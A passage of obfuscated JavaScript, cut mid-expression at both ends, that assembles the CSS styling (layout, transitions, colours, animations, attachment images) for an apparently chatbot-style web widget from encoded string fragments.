6e,_0x59b333._0x183b2d,_0x59b333._0x2324b9,_0x59b333._0x40b784)+_0x444167(_0x59b333._0x43023c,0x9f1,_0x59b333._0x48f820,_0x59b333._0x52cd88)+_0x444167(_0x59b333._0x318f2a,_0x59b333._0x362514,_0x59b333._0xf15f97,_0x59b333._0x1f0ff3)+'g:\x200\x20'+_0x444167(0x70,_0x59b333._0xf69ff0,0x51,_0x59b333._0x242bbb)+_0xe126ab(-0x15d,0x1cc,-_0x59b333._0x1ed4f9,0x3bb)+';\x0a\x20\x20\x20'+_0x444167(0x76b,_0x59b333._0x5d6c4a,_0x59b333._0x3f8d42,_0x59b333._0x57b1b6)+_0xe126ab(0x6,0x199,_0x59b333._0x77e641,-0x22d)+_0x444167(_0x59b333._0x1fbd96,_0x59b333._0x5ab9cb,0xa9c,_0x59b333._0x15348d)+_0x444167(_0x59b333._0x294f0c,0x46,_0x59b333._0x40602c,0x5a9)+_0xe126ab(-0x7c9,-_0x59b333._0x2c5b67,-0x535,-0x55b)+_0x444167(_0x59b333._0x3bb7dd,0x6a0,_0x59b333._0x296f35,0x53b)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x42f5aa,_0x59b333._0x40aa8f,-_0x59b333._0xffdc28,0x2c0)+_0xe126ab(_0x59b333._0x4b7c7c,0x5a8,0x2bc,_0x59b333._0xc89124)+_0xe126ab(0x630,_0x59b333._0x45665e,0x81f,0x413)+_0x444167(0x4ea,0x61a,0x74e,0x3dd)+_0x444167(_0x59b333._0x10e604,0x4b1,_0x59b333._0x3f25c0,0x85d)+_0x444167(_0x59b333._0x1abaea,_0x59b333._0x2b5125,_0x59b333._0x330607,_0x59b333._0x2ef105)+_0xe126ab(_0x59b333._0x1415a2,_0x59b333._0x102168,0x634,0x32b)+_0x444167(_0x59b333._0x4ee6fb,_0x59b333._0x4dd053,_0x59b333._0x2d784e,0x512)+_0x444167(0xf8d,0xe7c,_0x59b333._0x2427e2,_0x59b333._0x925bda)+'den;\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0x568,_0x59b333._0x2bf826,_0x59b333._0x362b86,_0x59b333._0x19c229)+_0x444167(_0x59b333._0x14073b,_0x59b333._0x1cf0eb,0x5d6,_0x59b333._0x58bf2f)+_0x444167(_0x59b333._0x303416,_0x59b333._0x50aaad,_0x59b333._0x276790,0x81d)+_0xe126ab(0x7be,0x3cc,-0x7f,_0x59b333._0x570d0f)+'d;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(0xa35,0x657,_0x59b333._0x227c2a,_0x59b333._0x15baa2)+'rd-br'+_0xe126ab(0x530,0x1ea,_0x59b333._0x439ede,_0x59b333._0x3eb4bf)+'break'+_0xe126ab(0xba3,_0x59b333._0x3662d9,_0x59b333._0x418b7f,0x382)+_0x444167(_0x59b333._0x31ff0b,_0x59b333._0x9585c7,0x623,_0x59b333._0x27820a)+_0xe126ab(_0x59b333._0x271710,_0x59b333._0x2a010b,0x604,_0x59b333._0x2a9b5e)+_0xe126ab(_0x59b333._0x1f5c81,_0x59b333._0x3f662e,-0x344,0x567)+_0xe126ab(_0x59b333._0x2b0665,_0x59b333._0x329c31,-_0x59b333._0x6c05a9,0x46d)+'ow:\x20n'+'one\x20!'+_0x444167(_0x59b333._0x41c646,0xf79,_0x59b333._0x327768,_0x59b333._0x56e8a2)+_0x444167(0xcf2,0xc9f,_0x59b333._0x1869f4,_0x59b333._0x5756bf)+_0x444167(_0x59b333._0x2ed975,_0x59b333._0x1c27f6,0x22d,0x4f1)+'\x20\x20\x20\x20\x20'+'\x20text'+_0xe126ab(0x438,_0x59b333._0x1af382,-0x17b,_0x59b333._0x52ccb5)+_0xe126ab(0x8ff,_0x59b333._0x372972,_0x59b333._0x5871a5,_0x59b333._0x330b18)+_0x444167(_0x59b333._0x41b9d0,_0x59b333._0x50443d,0x573,0x409)+_0x444167(_0x59b333._0x486b37,0xead,_0x59b333._0x56546b,_0x59b333._0xb5f08b)+'tant;'+_0x444167(0x9f,_0x59b333._0xf867f6,_0x59b333._0x5009e4,_0x59b333._0xab588a)+_0x444167(_0x59b333._0x2cfa06,0xc70,0xa64,_0x59b333._0x45d52a)+_0x444167(0xb78,0x433,_0x59b333._0x246be3,_0x59b333._0xd8cb5f)+_0xe126ab(_0x59b333._0x3849cf,0x1c3,_0x59b333._0x20c9dd,-_0x59b333._0x525357)+_0x444167(_0x59b333._0x3ddcf9,_0x59b333._0x1bc498,0xd9b,0xbe4)+'rabot'+_0xe126ab(_0x59b333._0xc1e30,_0x59b333._0xb5a045,-_0x59b333._0x4d7f1b,0x13f)+_0xe126ab(-_0x59b333._0x478961,-_0x59b333._0x349190,-0x190,-0x112)+'put:f'+_0x444167(_0x59b333._0x3126a6,0xbda,0xc57,_0x59b333._0x4e2d3a))+(_0xe126ab(0xb9,0x4c0,0x142,-_0x59b333._0x4ea85f)+_0xe126ab(-_0x59b333._0x273c5c,_0x59b333._0x1524ab,0x5ae,0x4bb)+'\x20\x20bor'+_0x444167(_0x59b333._0x2dc2b6,_0x59b333._0x3f682e,0xec1,_0x59b333._0x55f9bd)+_0xe126ab(0xb1,-0x2c,0x3c7,-0x5b2)+'!impo'+_0x444167(0x30a,0x333,0x561,0x866)+_0x444167(0x59,_0x59b333._0x5c4731,0x8bb,_0x59b333._0x27820a)+'\x20\x20\x20\x20\x20'+'\x20\x20out'+_0x444167(_0x59b333._0x359fce,0x712,_0x59b333._0x52bde0,_0x59b333._0x3339b1)+_0x444167(_0x59b333._0x127b71,0x725,0x952,0xbee)+_0xe126ab(-_0x59b333._0x37eb89,0x12e,-_0x59b333._0x58807a,0x400)+_0xe126ab(0x631,0x375,0x506,0x1a5)+_0xe126ab(-_0x59b333._0x2246bd,-_0x59b333._0x1c8f41,-0x2ea,-_0x59b333._0x309809)+_0xe126ab(-_0x59b333._0x41df9b,0x1c3,-_0x59b333._0x266f3b,0x5f2)+_0x444167(0x9dc,_0x59b333._0x34c097,_0x59b333._0x5b20a9,_0x59b333._0x4f4a40)+_0x444167(0x4b6,_0x59b333._0x595a57,_0x59b333._0x4188a9,0x7ce)+_0xe126ab(0xb0b,_0x59b333._0x391879,0xb10,0x6c4)+_0xe126ab(-0x23f,-_0x59b333._0x288f5a,_0x59b333._0x41ded3,0x4da)+_0x444167(0x8ce,_0x59b333._0x5d904a,_0x59b333._0x3967ed,_0x59b333._0x284816)+'rtant'+_0x444167(0x89b,0x18d,0xa4a,_0x59b333._0x290319)+_0xe126ab(-_0x59b333._0x324a5e,_0x59b333._0x27b108,-_0x59b333._0x305787,-_0x59b333._0x9b3e86)+_0x444167(0x284,_0x59b333._0xf94180,_0x59b333._0x2befa2,_0x59b333._0x271bce)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x59b870,-0x55,0x32e,0x2ed)+_0xe126ab(_0x59b333._0x2ea19b,_0x59b333._0x54d879,_0x59b333._0x1f9d3f,_0x59b333._0x5c5d96)+_0x444167(_0x59b333._0x5aa8d3,0xe32,0x107a,_0x59b333._0x9ea9eb)+_0xe126ab(-_0x59b333._0x1cdc6b,_0x59b333._0xcaf5f7,-0x2ad,_0x59b333._0x15d361)+_0x444167(_0x59b333._0x5bcd79,0x8e7,_0x59b333._0x1044a2,0xbd6)+_0xe126ab(0x7f3,_0x59b333._0x1c6a1d,_0x59b333._0x54b921,_0x59b333._0x113b09)+_0x444167(0xb9b,_0x59b333._0x1608ce,_0x59b333._0x1de2ee,0x7ed)+'\x0a\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x3042f9,0x1c3,-_0x59b333._0x5d89cf,-_0x59b333._0x56d5)+_0xe126ab(-_0x59b333._0x33aac3,-0x2d1,-0x6d2,0xc)+_0xe126ab(-_0x59b333._0x1dad18,0x92,-_0x59b333._0x3da7d3,0x110)+'d:\x20tr'+'anspa'+'rent;'+_0x444167(_0x59b333._0x343f03,_0x59b333._0xfc588b,_0x59b333._0x1993fa,_0x59b333._0x2bc594)+_0x444167(_0x59b333._0x9425e3,_0x59b333._0x1e406e,_0x59b333._0x5aac94,0x85d)+_0x444167(0xc74,_0x59b333._0x1abaea,_0x59b333._0x26d0d8,_0x59b333._0x1ca531)+_0x444167(_0x59b333._0x34d32a,0x94a,_0x59b333._0x27b64b,_0x59b333._0x531643)+_0xe126ab(-0x12,0x5e,-0x458,-0x23)+'lowed'+_0xe126ab(-0x68b,-0x15f,0x9a,-0x395)+_0x444167(0xd88,0x44b,_0x59b333._0x290981,_0x59b333._0x1a513a)+_0xe126ab(0xd7,_0x59b333._0x29c436,0x91,-0x49a)+_0x444167(_0x59b333._0x1b2ef4,0x77e,_0x59b333._0x6f6f70,0x85d)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x444167(_0x59b333._0x53b206,_0x59b333._0x2721c3,_0x59b333._0x2f32fa,0x69a)+_0xe126ab(_0x59b333._0x5b8df5,_0x59b333._0x30e5ec,_0x59b333._0x439765,_0x59b333._0x51a346)+_0xe126ab(_0x59b333._0x59d52f,_0x59b333._0x4808cb,0x1e,_0x59b333._0x278f9e)+'t-inp'+_0xe126ab(_0x59b333._0x340dd4,-_0x59b333._0x2ea09d,-_0x59b333._0x3ce81a,-0x1fb)+_0xe126ab(0x19d,_0x59b333._0x9d233,-_0x59b333._0x5e6625,_0x59b333._0x55211f)+_0x444167(_0x59b333._0x458b90,-_0x59b333._0x37eb3e,_0x59b333._0x4d5523,0x3fd)+'\x20{\x0a\x20\x20'+_0xe126ab(-_0x59b333._0x1f2511,0x1c3,-_0x59b333._0x4ecd68,0x55f)+_0xe126ab(-0xf8,-_0x59b333._0x35981f,_0x59b333._0x2b2088,-_0x59b333._0x275b38)+_0x444167(0x1299,_0x59b333._0x48be69,_0x59b333._0x604999,0xdb4)+_0x444167(_0x59b333._0x374830,_0x59b333._0x1bf172,_0x59b333._0x2a9978,0xa6d)+_0xe126ab(_0x59b333._0x1909ee,-0x125,_0x59b333._0x17908b,-_0x59b333._0x3680ac)+_0x444167(0x7df,0x61a,0x4ce,0x85d)+_0x444167(0xbf1,0x6dc,0x622,0x95e)+_0xe126ab(-_0x59b333._0x18c970,-_0x59b333._0x1be9f9,_0x59b333._0x2c11be,_0x59b333._0x47836d)+_0xe126ab(_0x59b333._0x50e4da,-_0x59b333._0x4d01cf,-0x50e,0x1d1)+_0xe126ab(-_0x59b333._0x1331b5,0x0,_0x59b333._0x2d50c7,_0x59b333._0x45b645)+_0xe126ab(0x2b4,0x665,_0x59b333._0xdd93c3,_0x59b333._0x586ef3)+'widge'+_0xe126ab(-_0x59b333._0x3a9322,-0x2a4,_0x59b333._0x4049e8,-_0x59b333._0x4e9120)+'d\x20{\x0a\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(0x30,0x26e,0x57e,-0xc2)+_0xe126ab(0x4b,0x4e5,_0x59b333._0x25c734,0x537)+_0xe126ab(-0x1e9,_0x59b333._0x52df55,0xb7,_0x59b333._0x4ee1da)+_0x444167(_0x59b333._0x908025,_0x59b333._0x502312,-0x5a,0x53b)+_0x444167(0x36d,0xd05,0x57e,0x85d)+'\x20\x20hei'+_0xe126ab(_0x59b333._0x43dcb6,_0x59b333._0x38159c,_0x59b333._0x107783,0x295)+_0x444167(0x884,0xf34,0x4f2,0x9cf)+'\x0a\x20\x20\x20\x20'+_0x444167(0x8a6,_0x59b333._0x2964ae,0x5c1,_0x59b333._0x646b2)+_0xe126ab(-0x58,-0x2d1,0x2ad,0x126)+_0xe126ab(_0x59b333._0x39cc0f,0x92,0x29a,-0x313)+_0x444167(0x788,_0x59b333._0x3be19f,0x905,0x5d7)+'anspa'+'rent\x20'+_0x444167(0x965,_0x59b333._0x20aa05,0x883,_0x59b333._0x284816)+_0x444167(0xda6,0xc5b,0x7de,0x866)+_0x444167(_0x59b333._0x3d3724,_0x59b333._0x5b27af,_0x59b333._0x4487a3,_0x59b333._0x15dc7f)+_0x444167(_0x59b333._0x329341,_0x59b333._0x4d15ad,0x487,_0x59b333._0x33e8e2)+_0x444167(_0x59b333._0x26e0ec,0x10f9,_0x59b333._0xccd584,0xe58)+_0x444167(_0x59b333._0x6a88b1,0xb66,_0x59b333._0x4f47a6,_0x59b333._0x55f9bd)+'none\x20'+_0xe126ab(_0x59b333._0x5759a9,-0x1ab,0x24,0x269)+_0x444167(_0x59b333._0x2fd111,0x4e3,_0x59b333._0x55e01c,_0x59b333._0x1f62f7)+_0xe126ab(_0x59b333._0x1a553d,-0x15f,-_0x59b333._0x553d72,_0x59b333._0x23cd7f)+_0x444167(0x551,0x49c,0xa05,_0x59b333._0x2bcff1)+_0xe126ab(_0x59b333._0x19a262,0x233,-_0x59b333._0x236aa6,0x744)+_0x444167(0x65f,_0x59b333._0x1c57e0,0x52e,_0x59b333._0x72d575)+_0x444167(_0x59b333._0x5ceaf9,0x1083,_0x59b333._0x2f4340,_0x59b333._0xe49af2)+_0xe126ab(-0x2cd,-_0x59b333._0x319a54,_0x59b333._0x5e9cdc,-_0x59b333._0x1ba05a)+'ant;\x0a'+_0x444167(_0x59b333._0x243d2f,0x792,0xb96,0x85d)+_0xe126ab(0x4d9,0x1c3,-0x19b,0x21e)+_0x444167(0x4f9,0xaf9,0x644,0x8d4)+_0x444167(_0x59b333._0xc2fd73,_0x59b333._0x37eb3e,_0x59b333._0x860d66,0x408)+_0x444167(_0x59b333._0xb2784e,_0x59b333._0x2167bb,0xb01,0x8b3)+_0x444167(0x91a,_0x59b333._0x5b5f26,0x33a,0x7c8)+'ortan'+_0xe126ab(-_0x59b333._0xd076e4,-_0x59b333._0x112c4b,-_0x59b333._0x88186c,-0x10c)+_0xe126ab(0x2c6,0x1c3,0x635,-0x6c)+_0x444167(_0x59b333._0x144350,0x286,_0x59b333._0x32a197,_0x59b333._0x3a9d1a)+_0x444167(0xd6f,_0x59b333._0x3aafee,_0x59b333._0xb566d1,_0x59b333._0x29d8fc)+':\x20fle'+_0x444167(_0x59b333._0x2ff1a5,_0x59b333._0x17763e,0x183,_0x59b333._0x4f19e5)+_0x444167(_0x59b333._0x38e11d,_0x59b333._0x2d92aa,0xc3d,_0x59b333._0xee4c09)+_0xe126ab(_0x59b333._0x13c172,-_0x59b333._0x7d51a6,-_0x59b333._0x20a5da,-0x22)+'ign-i'+'tems:'+_0x444167(0x9e7,0x9f0,0xcb6,_0x59b333._0x43c2c2)+_0xe126ab(-0x4ce,-_0x59b333._0x317371,0x1a4,0x3e4)+_0x444167(0x82d,_0x59b333._0x189d35,0x948,_0x59b333._0x512665)+'\x20\x20\x20\x20j'+_0xe126ab(_0x59b333._0x3d72e5,_0x59b333._0x427a05,_0x59b333._0x48bd9f,_0x59b333._0x304467)+'y-con'+'tent:'+_0x444167(0xca0,0xe40,_0x59b333._0x28e30d,_0x59b333._0x19bfa3)+_0x444167(0xa86,0x326,0x9fb,0x4fd)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x230625,0xa4e,_0x59b333._0x5c8ef3,_0x59b333._0x8b9a40)+_0xe126ab(0x284,_0x59b333._0xdb552f,-_0x59b333._0x4246eb,0x593)+_0xe126ab(_0x59b333._0x5624da,-_0x59b333._0x42d7ce,-_0x59b333._0x5df7d8,_0x59b333._0x367c3d)+_0x444167(_0x59b333._0x3f8885,0x418,_0x59b333._0x56996a,0x661)+_0xe126ab(0x69e,0x5b4,_0x59b333._0x4d7096,_0x59b333._0x50443d)+'\x200.2s'+_0xe126ab(-_0x59b333._0x2c94c1,0x69,_0x59b333._0x1f63ac,-0x1b9)+_0xe126ab(-0x445,-_0x59b333._0x460f4b,0x389,-_0x59b333._0x346aa1)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x587ac4,0x1e6,0xd9,0x55e)+_0x444167(_0x59b333._0x2e1a6b,0xca6,_0x59b333._0x160c4c,0xb57)+_0xe126ab(-_0x59b333._0x13f37e,-0x221,_0x59b333._0x1c4d6b,_0x59b333._0x3ab4f5)+_0xe126ab(0x671,_0x59b333._0x5db9dd,_0x59b333._0xb8cfc8,_0x59b333._0x4cf496)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x316afd,-0x26f,-0x12f,-_0x59b333._0x53a6f5)+_0x444167(0xb35,_0x59b333._0x4c57fc,_0x59b333._0xc48381,_0x59b333._0x246dcb)+_0xe126ab(0x442,-_0x59b333._0x2ac1a4,-_0x59b333._0x48cc4f,0x3c8)+_0x444167(-0x203,0x752,_0x59b333._0x5db084,_0x59b333._0x4c4542)+_0xe126ab(0x512,_0x59b333._0x357385,_0x59b333._0x3b4955,_0x59b333._0x1a6cd6)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x639,_0x59b333._0x1cc72b,-_0x59b333._0x38938b,-_0x59b333._0x1c3ce2)+_0xe126ab(0x4f5,0x6d9,0x641,0x969)+_0x444167(0xb55,_0x59b333._0x23b631,0x573,0xa45)+':\x200;\x0a'+_0x444167(0x7bb,0x417,0x321,_0x59b333._0x3572cc)+_0xe126ab(-0x214,_0x59b333._0x5b5a46,0x479,_0x59b333._0x59c3ee)+_0xe126ab(-_0x59b333._0x10cfc9,-0x35e,-_0x59b333._0x2be09e,_0x59b333._0x4a7bb1)+_0x444167(_0x59b333._0x98c52f,_0x59b333._0x401437,0x2ef,0x489)+_0xe126ab(-0x129,0xbd,-0x410,-_0x59b333._0x890962)+'e\x20!im'+'porta'+_0x444167(0x8c2,0xa45,_0x59b333._0x1957bb,_0x59b333._0x2f954c)+_0xe126ab(0x454,_0x59b333._0x343852,-0xca,_0x59b333._0x3177f5)+_0x444167(0xc66,_0x59b333._0x1213d2,_0x59b333._0x81be85,0xe01)+_0x444167(0xb80,0x264,0xa2d,0x774)+'e:\x20no'+_0x444167(_0x59b333._0x2b43b2,_0x59b333._0x52308e,_0x59b333._0x150f50,0x52b)+_0x444167(0x105,_0x59b333._0x172d8f,_0x59b333._0x2df020,0x3ac)+'ant;\x0a'+_0x444167(0xc61,0x6ed,0x2fb,0x85d)+_0x444167(_0x59b333._0x3eede5,0xebc,0x862,_0x59b333._0x496564)+_0x444167(0x8f8,0x9d2,0x5da,0x4f1)+'\x20\x20\x20\x20.'+_0xe126ab(0x1dc,_0x59b333._0x4ddb45,0x13f,-0x3ec)+'abot-'+'widge'+_0x444167(0x2ac,_0x59b333._0x16337c,-0xdb,0x3f6)+_0x444167(0x383,0xc8b,0x626,0x88c)+_0xe126ab(_0x59b333._0x584943,_0x59b333._0x19c95c,0x826,0x51c)+_0x444167(0x124,0x4bf,_0x59b333._0x300fb2,_0x59b333._0x216132)+_0xe126ab(0x1c4,0x129,_0x59b333._0x475ec7,0x400)+_0xe126ab(_0x59b333._0x19cb1b,0x775,_0x59b333._0x234e01,_0x59b333._0x5934e2)+_0x444167(_0x59b333._0x537dbe,_0x59b333._0x44bf20,0x5fb,_0x59b333._0x56f537)+_0x444167(0xd1b,_0x59b333._0x424266,_0x59b333._0x3ed601,_0x59b333._0x5705ad)+'trans'+'form:'+_0xe126ab(_0x59b333._0x139ab7,_0x59b333._0x1bc305,0x9c6,0x180)+_0xe126ab(_0x59b333._0x590889,_0x59b333._0x1feaab,_0x59b333._0xd11ecc,_0x59b333._0xc00b86)+_0x444167(0x4d8,0x15f,_0x59b333._0x365fc1,0x6ec)+_0x444167(0x4bc,0x608,_0x59b333._0x3a7fb3,_0x59b333._0x5501f5)+_0xe126ab(0x490,0x2f4,-_0x59b333._0x3fe572,0x494)+_0xe126ab(0x23c,0x1c3,0x5f4,-0x257)+_0x444167(_0x59b333._0x92578,_0x59b333._0x2782ca,_0x59b333._0x83c345,_0x59b333._0x20c1d7)+_0xe126ab(-0x275,-_0x59b333._0x15c374,_0x59b333._0x5cd52f,-0x1ee)+_0xe126ab(_0x59b333._0x43b4a4,_0x59b333._0x5e312e,0x73c,0x767)+_0xe126ab(0x1c5,-0xe4,-_0x59b333._0x252766,0x106)+_0xe126ab(0x146,-0x34f,-_0x59b333._0x4dc37e,_0x59b333._0x4274c5))+(_0xe126ab(-_0x59b333._0x4b87ec,-0x1cf,-0x4,-0x663)+_0x444167(0x795,_0x59b333._0x2cac72,_0x59b333._0x170711,0x787)+_0xe126ab(_0x59b333._0x258257,0x4c0,_0x59b333._0x2a1592,0x9d4)+_0x444167(0x525,0x643,0xd40,0x85d)+_0x444167(_0x59b333._0x34d32a,_0x59b333._0x20d82e,0x990,_0x59b333._0x5e16c1)+'city:'+_0x444167(0xb28,0xa88,0xc70,0xb47)+_0x444167(0x9c0,0x5f2,0x2f4,0x4f1)+_0xe126ab(0x7d,0x1c3,-_0x59b333._0x333530,-0x162)+'\x20curs'+_0x444167(0x9c6,_0x59b333._0x5a15fa,_0x59b333._0x3c8248,0xbc6)+_0xe126ab(0x5c5,0x5e,0x26,0x5a)+_0xe126ab(-0x177,_0x59b333._0x54f109,_0x59b333._0x17e886,-0x181)+_0xe126ab(0x4e5,_0x59b333._0x5ebfac,-0x2c0,-0x112)+'ortan'+'t;\x0a\x20\x20'+_0xe126ab(-_0x59b333._0x47bb80,0x1c3,-_0x59b333._0x2246bd,0x4c8)+_0x444167(_0x59b333._0x54efef,_0x59b333._0x161452,_0x59b333._0xaa8677,0x966)+_0xe126ab(0x635,_0x59b333._0x44f67a,0x357,_0x59b333._0x3892ec)+_0xe126ab(-0x37b,0x10f,0x280,-0x445)+_0x444167(_0x59b333._0x482afc,_0x59b333._0x166d3f,-0xf5,_0x59b333._0x591d25)+'ot-wi'+_0xe126ab(0x69c,0x6b8,0x799,_0x59b333._0x3f4859)+'error'+_0xe126ab(0x951,_0x59b333._0x4d2a55,_0x59b333._0x3e6c6c,0x4ac)+_0xe126ab(0x37e,0x1c3,0x530,-0x25f)+_0xe126ab(0xa4c,0x58e,0xb5,_0x59b333._0x3662fe)+_0xe126ab(_0x59b333._0x40bc00,-_0x59b333._0x16a609,_0x59b333._0x2b665f,_0x59b333._0xc82fa5)+_0xe126ab(_0x59b333._0x16713b,_0x59b333._0x412388,_0x59b333._0x31060e,_0x59b333._0x8368f8)+_0xe126ab(0x451,0x417,0x1b,_0x59b333._0x5c3fad)+'E3;\x0a\x20'+_0xe126ab(0x178,_0x59b333._0x17ffee,0x5c5,-0xcb)+_0x444167(_0x59b333._0x3c18c9,0x831,-_0x59b333._0x18893b,_0x59b333._0x4ea70f)+_0xe126ab(0x6b1,0x71a,0x411,0x20c)+_0x444167(0x9c8,0xec0,0xb78,0xc32)+_0xe126ab(_0x59b333._0x1915c6,_0x59b333._0x45b161,_0x59b333._0x149b24,0x944)+_0xe126ab(0xd4,_0x59b333._0x128e55,-_0x59b333._0x23fdad,0x394)+_0xe126ab(0x702,_0x59b333._0x599518,_0x59b333._0x183b2d,0x69d)+_0x444167(0xf3a,_0x59b333._0x1a6ba3,_0x59b333._0x44e76a,0xad7)+_0xe126ab(0x34c,0x5a1,_0x59b333._0x176702,_0x59b333._0x2e922a)+'2px;\x0a'+_0xe126ab(-0x3bd,0x1c3,-_0x59b333._0xf8b03f,-_0x59b333._0x3c951)+_0xe126ab(_0x59b333._0x33e598,0x1c3,_0x59b333._0x160b7d,_0x59b333._0x4c4542)+_0xe126ab(_0x59b333._0x5a24a8,-0x20,0xd4,_0x59b333._0x3ad813)+'r-rad'+_0xe126ab(-0x13e,_0x59b333._0x4d266a,_0x59b333._0x4b3b8f,0x1cc)+_0x444167(0x475,_0x59b333._0x35cadf,0x7d1,0x349)+_0xe126ab(_0x59b333._0x5c5d7d,_0x59b333._0x31b239,_0x59b333._0x1c39dd,_0x59b333._0x166d3f)+_0xe126ab(0x4e0,0x1c3,0x1b7,0x1c0)+_0x444167(_0x59b333._0x4f8b1e,0x8f5,0x54,_0x59b333._0x58eede)+'size:'+_0x444167(0xac4,_0x59b333._0x466849,0x119d,0xd32)+';\x0a\x20\x20\x20'+_0xe126ab(-_0x59b333._0x33aac3,0x1c3,-_0x59b333._0x486a3d,0x205)+_0xe126ab(-_0x59b333._0x3b2b9c,-0x2ac,-0x1b7,-0x79e)+_0xe126ab(_0x59b333._0x4d9e76,-_0x59b333._0x5e9b64,-_0x59b333._0x49c366,-_0x59b333._0x11c73a)+_0xe126ab(_0x59b333._0x400416,-_0x59b333._0x36ba5d,-_0x59b333._0x149611,-0x529)+';\x0a\x20\x20\x20'+_0xe126ab(_0x59b333._0x257aac,0x1c3,_0x59b333._0x41c0f7,-0x2f)+'\x20\x20ani'+_0x444167(_0x59b333._0x4d178e,_0x59b333._0x50d40e,_0x59b333._0xb319c7,_0x59b333._0x5b211e)+'n:\x20fa'+_0xe126ab(0x850,_0x59b333._0x3d8402,0x731,0x3cf)+_0xe126ab(0xa01,_0x59b333._0x4e48c7,_0x59b333._0x5b9637,_0x59b333._0x544a2c)+_0x444167(0xee,_0x59b333._0x3299e0,_0x59b333._0x2fb369,0x48c)+'\x0a\x20\x20\x20\x20'+_0x444167(0xf5a,_0x59b333._0x5abad9,_0x59b333._0x244da5,_0x59b333._0x45d52a)+'\x0a\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0xa1a,_0x59b333._0x5aba3e,0x106c,0xbe4)+'rabot'+_0x444167(0xc27,0x6f1,_0x59b333._0x2dc37b,0x90d)+_0x444167(_0x59b333._0x5c75dc,_0x59b333._0x534ab1,0x94b,_0x59b333._0x10fef3)+_0xe126ab(-_0x59b333._0x510eb9,-_0x59b333._0x252766,-_0x59b333._0x59c095,-_0x59b333._0xbfd8a)+_0xe126ab(-_0x59b333._0x49d58e,-0xf0,-0x465,_0x59b333._0xf699f3)+_0xe126ab(_0x59b333._0x280364,_0x59b333._0x308ca8,0x153,0x4d6)+_0x444167(0x987,0xffa,0x889,0xb5a)+'\x20\x20\x20\x20\x20'+'\x20\x20max'+_0x444167(_0x59b333._0x19446c,_0x59b333._0xb31729,_0x59b333._0x5f15d8,_0x59b333._0x598c89)+_0xe126ab(_0x59b333._0x593b24,_0x59b333._0x370aed,0x1c2,-0x8e)+_0xe126ab(_0x59b333._0x2e7bec,0x34c,-0x236,-_0x59b333._0x9298f)+_0x444167(_0x59b333._0x5948ec,0x479,0xc91,0x85d)+_0x444167(_0x59b333._0x22e9fe,0x3c8,_0x59b333._0x48ed1d,0x716)+_0xe126ab(-0x1cf,0x2cf,-0x24a,-0x13f)+'ight:'+_0x444167(_0x59b333._0xcb161,0xc26,_0x59b333._0x583904,0xb3e)+_0x444167(_0x59b333._0x2abe5a,0xa41,_0x59b333._0x4fadc8,_0x59b333._0x4f19e5)+_0xe126ab(0x363,0x1c3,_0x59b333._0x5d567f,_0x59b333._0x506d26)+'\x20\x20\x20bo'+_0x444167(0x31f,0x945,0x50b,0x720)+_0xe126ab(0x3b5,0x2d1,_0x59b333._0x59e6d7,_0x59b333._0xff806b)+_0xe126ab(0x8dc,_0x59b333._0x1ae1f1,_0x59b333._0x1c033e,_0x59b333._0x28dc5e)+_0xe126ab(0x2af,-_0x59b333._0xd68d4a,0x344,-0xcb)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0xf51c82,_0x59b333._0x4ecad4,0x2ae,_0x59b333._0x2fe09f)+_0x444167(0x509,0xc99,_0x59b333._0x5da32e,_0x59b333._0x4b98a6)+_0xe126ab(0x57e,_0x59b333._0x310799,-0x1b3,0x12)+_0xe126ab(-_0x59b333._0x102a88,-0x351,-_0x59b333._0x2e47b6,_0x59b333._0x15f92b)+_0x444167(_0x59b333._0x12da0d,_0x59b333._0x55c8c4,0x534,0x85d)+_0x444167(0x8f7,0xab1,_0x59b333._0x45aba4,_0x59b333._0x4b7b89)+'displ'+'ay:\x20b'+_0x444167(-0x86,_0x59b333._0x172e9b,_0x59b333._0x4a6252,0x507)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(0x1b7,_0x59b333._0x3a99a2,_0x59b333._0x552981,-0x2a)+'or:\x20p'+_0x444167(_0x59b333._0x2e58e2,_0x59b333._0x7672,0xd64,0xd39)+'r;\x0a\x20\x20'+_0xe126ab(_0x59b333._0x317371,_0x59b333._0x120207,_0x59b333._0xe4c55c,_0x59b333._0x577617)+_0xe126ab(-0x88,-_0x59b333._0xb14532,0x1ce,-_0x59b333._0x432c63)+_0xe126ab(-_0x59b333._0x26c8db,_0x59b333._0x445a10,-_0x59b333._0x4ecd68,0x58a)+_0xe126ab(0x219,0xca,-0x2e,-_0x59b333._0x306af5)+_0x444167(0xa0b,_0x59b333._0x35b0b3,0xa25,0xd8d)+'form\x20'+_0xe126ab(_0x59b333._0x2e9fa8,_0x59b333._0x167e25,0x6b9,_0x59b333._0x5a6eca)+_0xe126ab(0xb08,0x622,_0x59b333._0xf34faa,_0x59b333._0xa9babc)+_0xe126ab(-_0x59b333._0x2c730c,-_0x59b333._0x1d735e,-0x316,_0x59b333._0x2eefac)+_0x444167(_0x59b333._0x497a0d,0x867,0x16e,_0x59b333._0x1a4a92)+'w\x200.2'+'s\x20eas'+_0x444167(_0x59b333._0x2cfa06,0xb9d,0xcad,0xc07)+_0xe126ab(_0x59b333._0x196445,0x1c3,0x389,0x2f0)+_0x444167(0xbb2,0xbd7,_0x59b333._0x57a538,_0x59b333._0x1e998c)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x1aa,0x10f,_0x59b333._0x46176e,-_0x59b333._0x5b453e)+_0x444167(-_0x59b333._0x14098a,-0xfc,_0x59b333._0x5977ea,0x458)+'ot-wi'+_0x444167(0x1293,0xc07,_0x59b333._0x4d918b,_0x59b333._0x18f5e6)+_0xe126ab(0x1bc,-_0x59b333._0x2365a2,_0x59b333._0x17a9a4,0x15)+'hment'+'-imag'+_0xe126ab(0x3d6,0x214,_0x59b333._0x36c912,-_0x59b333